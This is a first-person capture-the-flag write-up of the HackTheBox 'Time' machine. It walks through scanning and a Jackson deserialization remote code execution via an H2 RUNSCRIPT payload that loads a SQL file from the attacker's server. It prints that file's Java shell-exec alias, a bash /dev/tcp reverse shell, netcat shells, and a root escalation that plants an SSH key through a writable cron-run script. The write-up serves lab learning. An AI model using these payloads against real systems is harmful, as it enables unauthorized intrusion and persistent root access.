Time
Difficulty: medium (4.1/10)
Type: CTF
OS: Linux

Tools: linpeas
Techniques: enumeration
Keywords: JSON, Jackson, serialization/deserialization, writable files, SSH\
1. Port scanning
As usual, let’s perform a nmap scan with the flags -sV to have a verbose output, -O to enable OS detection, and -sC to enable the most common scripts scan.

We see SSH and a web server running. SSH is rarely if ever exploitable at first, so we don’t have many choices on where to begin.
2. Find and exploit vulnerabilities
While we have a look at the web page, let’s launch dirb to look for potential interesting directories:

Let’s look at the main page:

Dirb found a few directories, but we cannot access any of them. The page appears to contain an online app that beautify and validate json. Let’s try to beautify the following JSON POST request syntax :
{
"username": "admin",
"password": "admin",
"validation-factors": {
"validationFactors": [
{
"name": "remote_address",
"value": "127.0.0.1"
}
]
}
}

It seems to work. Let’s copy and paste the output and try to validate it:

For some reason it fails, but we don’t really know what it’s doing. By trying the following random basic GET request:
GET /articles?include=author HTTP/1.1
We get the following error message: validation failed: Unhandled Java exception: com.fasterxml.jackson.core.JsonParseException: Unrecognized token ‘GET’: was expecting (‘true’, ‘false’ or ‘null’). I tried many other commands, and they all returned a very similar error containing com.fasterxml.jackson. While we investigate this error, let’s start a full TCP scan as well as un UDP scan to make sure there’s not another open port and that we’re on the right track. The command for the UDP scan is the following:
sudo nmap -sV -sU 10.10.10.214
And the full TCP one is:
sudo nmap -sV -sC -p 1-65535 10.10.10.214
UDP scans are way slower than TCP scans, so it is going to take some time. The TCP scan finishes within a few seconds and doesn’t bring anything new. After a while, we see the UDP scan doesn’t reveal anything either.
By googling the error we saw previously, I found a StackExchange describing a similar problem:

The person gives a link and mentions the three CVEs we see in the image below:

There is however no Metasploit module linked to any of those CVEs, and I don’t really know what to do from there. Looking at other resources on the internet, it seems that this vulnerability is caused by an insecure deserialization. Serialization is the process of converting an object, such as a Java object, from a programming language to a format that can be stored in a database or sent over the network. Deserialization is the opposite process.
Insecure deserialization happens when an attacker is able to manipulate the serialized object, eventually leading to DoS, authentication bypass or RCE.
From what I understand in our case, we submit a JSON object to the application, and this latter serializes it before sending it to the server. This serialized object is then deserialized and “executed”. The idea could then be to embed our own malicious code in the JSON object we submit to the application.
After a long time of researching, I found a Github repo that looks promising: https://github.com/jas502n/CVE-2019-12384. The explanations are kind of cryptic, but fortunately there is a link at the bottom of the README on which the repo is based. The authors of the article analyzed an application which used the Jackson library for deserializing JSONs. They show how an attacker can leverage the deserialization to gain remote code execution, and that seems to be what we want to achieve.
It is required to download various scripts and libraries, but fortunately the Github repo contains everything we need. Let’s clone it on Kali to have what we need:

And we’re ready to follow the steps given in the article. Because this might be the wrong exploit (there are many of them), I’ll first try to “run it blindly” so that I don’t spend too much time on it in case it doesn’t work. Obviously this is a very bad practice, and it shouldn’t be done that way in a real life scenario! If it works, I’ll take some time to read and understand the details. The first part of the article shows how to perform a SRRF. SSRF stands for Server-Side Request Forgery, which is a technique that consists of inducing the server-side application to make HTTP requests to an arbitrary domain of the attacker’s choosing. We could typically use that to make a connection back to ourselves. The command in the following:
jruby test.rb "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", {\"url\":\"jdbc:h2:mem:\"}]"
It has to be adapted to work on my machine as follows:

Note that I fitered the output because there were way too many lines. Among other things, the script test.rb deserializes and serializes a polymorphic Jackson object passed to jRuby as JSON. To see the result, we should set up a netcat listener to catch the reverse connection. However it doesn’t work, and I’m not going to try to understand why for now because there is a more promising part in the article: “Enter the Matrix: From SSRF to RCE”. What we have to do is serve the file inject.sql through a http server and run the application with the following command:
jruby test.rb "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", {\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://localhost:8000/inject.sql'\"}]"
So let’s try that. We start a web server with the following command:
sudo python -m SimpleHTTPServer
And we execute the command:

We see the file was not found, however we see the request on our web server:

I thought I had to serve the file in the web root directory (/var/www/html), but browsing at http://localhost:8000 shows that the request looks for the file in /home/kali. Let’s copy the file there and try again. And it works! The script inject.sql writes the output of the id command into a file called exploited.txt. We can see this script as well as the content of the created file and the successful request below:


From there, it should be fairly easy to get a reverse shell. We will modify the inject.sql script so that it connects back to us:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
	String[] command = {"bash", "-c", cmd};
	java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
	return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('nc -nv 10.10.14.8 4444')
Instead of ‘id > exploited.txt’ we simply execute ‘nc -nv 10.10.14.8 4444’, which will connect back to our machine (the IP was obtained with sudo ifconfig tun0) on port 4444. We set up a netcat listener and launch the script:

We can also get a bind shell by replacing the command with ‘nc -nlvp 4444’ and then we connect to it with sudo nc -nv 127.0.0.1 4444. For some reason, both those shells are unstable. However, the PoC works and we must now try to make it work against 10.10.10.214. One way to do that is by trial and error and intercepting the requests and responses with Burp.
I still don’t understand everything, but it looks like we have to use a part of the command jruby test.rb “["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM ‘http://localhost:8000/inject.sql’"}]” and validate it in the online tool. The PoC was made entirely locally, so we have to change the address where the script inject.sql is taken from. This latter becomes http://10.10.14.8:8000/inject.sql and we will start with the following query:
"["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url""jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.8:8000/inject.sql'"}]"
Note that I removed all the backslashes in the query since they were probably there to escape some characters for the ruby script. I get a “Validation successful!” message when I validate it on the online tool, but nothing happens:

I don’t know if it has to fail or not to trigger the vulnerability. We didn’t get a reverse shell anyway, so we have to keep trying things.
After several hours of struggling, I asked for help and it turned out I was doing several things wrong… However, I was very close to getting a shell… First, I was using the wrong command in inject.sql and this script also contained pasting errors (I had to read it again line by line to figure out what was missing). Instead of using netcat, the command is the following:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
	String[] command = {"bash", "-c", cmd};
	java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
	return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('setsid bash -i &>/dev/tcp/10.10.14.22/4444 0>&1 &')
Note that my IP changed since last time! In addition to that, the third line was partially missing and I had to rewrite myself some text. This is really the reason why it wasn’t working, because we also catch a shell with the previous netcat command, however it is unstable. Finally, I had to remove the “” in the request submitted to the JSON parser… So, we can start a web server, setup a netcat listener, and enter the following command in the web application:
["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url""jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.22:8000/inject.sql'"}]
We see the server downloads our malicious file:

It runs it and connects back to us:

And we have the user flag! We must now find a way to elevate our privileges. In my little experience, there is always a link between the machine name and something we have to do. Since I started this box, I’ve been wondering if “Time” was a reference to cronjobs. Before we enumerate manually, let’s upload a script and see if it finds any vulnerability. This time, let’s try linpeas.sh. LinPEAS stands for Linux Privilege Escalation Awesome Script and it searches for possible paths to escalate privileges on Linux/Unix hosts.
We start by downloading the script on our Kali machine (we clone the repo):
git clone https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite.git
We serve it in the directory where we started our web server, and download it on the server:

Note that it is necessary to give execute permissions to the script before executing it. When done, we run it with ./linpeas.sh. It outputs a ton of information. I think there might be different ways to get root, because the scripts reveals many interesting things. However, let’s focus on one that is somehow related to the box’s name:

Let’s look at the content of this file:

It seems we can write to this file which then get copied into /root. Unfortunately, I didn’t know what to do and had to ask for help once again… Apparently, we can add our pubic key to the server. We start by retrieving it:

And we write to the discovered file with the following command:
echo “echo SSH_PUB_KEY >> /root/.ssh/authorized_keys” >> /usr/bin/timer_backup.sh

And we should now be able to ssh:

And it worked!
My thoughts
This was my first medium machine, and I must say I had a hard time… Getting a foothold was tedious despite the fact there weren’t many different ways to go. The hardest thing was to find an exploit among dozens of articles, blogs and github repo.
When I found it, it seemed “too complicated”. I thought this way because the user flag was first blooded in 8 minutes, so I was looking for an easy and fast way to get there. Then, I felt like I was on the right track when the PoC worked (even though it was only locally).
It took me a lot of time to make it work against the target.
Root part was also hard for me, since it was the first time I saw this way of escalating privileges.
Overall it was a very nice but hard box… I learned a lot and look forward to starting the next one!